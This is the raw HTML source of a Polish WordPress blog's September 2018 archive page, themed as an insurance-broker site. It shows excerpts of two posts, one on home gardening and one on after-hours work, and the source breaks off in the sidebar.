

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/2018/09/
body_size: 15858
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>wrzesień 2018 - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="wrzesień 2018 - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/2018/09/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kinotomaszow.pl/2018/09/","url":"https://www.kinotomaszow.pl/2018/09/","name":"wrzesień 2018 - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/2018/09/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/2018/09/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2019/09/zioła_1568033630.jpg","breadcrumb":{"@id":"https://www.kinotomaszow.pl/2018/09/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/2018/09/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2019/09/zioła_1568033630.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2019/09/zioła_1568033630.jpg","width":1280,"height":814,"caption":"congerdesign / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/2018/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla wrzesień 2018"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive date wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts made in wrzesień, 2018				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/produkty-z-wlasnego-ogrodka/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2019/09/zioła_1568033630.jpg" alt='Produkty z własnego ogródka' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>09</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/produkty-z-wlasnego-ogrodka/">Produkty z własnego ogródka</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on wrz 9, 2018</p>					<p>Pielęgnowanie ogródka obok własnego domu to ogromna przyjemność. Pomaga na zrelaksowanie się po ciężkim i stresującym dniu, a także uwalnia od złych i skumulowanych emocji. Świeże warzywa z własnego ogródka są świetnym uzupełnieniem diety i codziennej, dobrze zbilansowanej diety. Samodzielnie wyhodowane warzywa mają wyjątkowy smak i aromat, dzięki czemu przygotowywane przez nas potrawy stają się wyjątkowe i niepowtarzalne. W swoim...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/produkty-z-wlasnego-ogrodka/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/praca-po-godzinach/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg" alt='Praca po godzinach' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>06</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/praca-po-godzinach/">Praca po godzinach</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on wrz 6, 2018</p>					<p>Praca w dużych korporacjach, dla jednych jest czymś trudnym, dla innych powodem do dumy i satysfakcji. Zwykle taka praca biurowa ma określony cel, wykonują ją więc osoby, które dobrze się znają na tym co robią. Jednak praca na wyższych stanowiskach, wymaga poświęcenia jej jeszcze więcej czasu. To ważne by stale się rozwijać i wychodzić na przeciw swoim klientom, trzeba też zacieśniać z nimi relacje, także poza pracą &nbsp; . To może...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/praca-po-godzinach/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-logo-kluczowe-zasady-i-proces-tworzenia/" rel="bookmark">Jak zaprojektować logo: kluczowe zasady i proces tworzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kadry-i-place-krakow-uslugi-kadrowe-i-placowe-dla-firm-w-krakowie/" rel="bookmark">Kadry i płace Kraków: Usługi kadrowe i płacowe dla firm w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ciekawy-swiat-inwestowania/" rel="bookmark">Ciekawy świat inwestowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/" rel="bookmark">Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-kluczowe-aspekty-dla-przedsiebiorcow/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Kluczowe aspekty dla przedsiębiorców</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co 